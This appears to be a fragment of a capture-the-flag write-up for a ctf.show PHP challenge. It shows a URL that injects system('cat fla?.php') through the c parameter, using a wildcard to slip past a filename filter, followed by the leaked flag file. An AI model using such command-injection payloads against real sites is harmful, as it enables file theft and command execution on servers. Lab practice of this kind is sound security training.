 view-source:http://64b7482d-8dda-4726-a62f-53ab629a96be.challenge.ctf.show/?c=system('cat fla?.php');
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:14:07
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:14:17
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag = 'ctfshow{ad736ff1-3c1c-4417-85aa-f9e7ef4e24ce}';